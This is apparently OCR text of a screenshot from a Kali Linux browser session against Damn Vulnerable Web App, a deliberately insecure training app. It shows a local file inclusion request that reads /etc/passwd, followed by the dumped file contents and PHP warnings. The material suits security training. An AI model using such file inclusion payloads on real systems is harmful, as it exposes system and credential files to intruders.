 Applications Places Firefox ESR Wed 12:58 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable We... what is File Inclusion ...
192.168.1.103/dvwa/vulnerabilities/fi/?page=/etc/passwd Search
Most Visited Offensive Security (11) Open Security Squ... Kali Linux Kali Docs Kali Tools Website templates and... Central Academy, Jodh... Exploit-DB Aircrack-ng
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:
/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:
/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)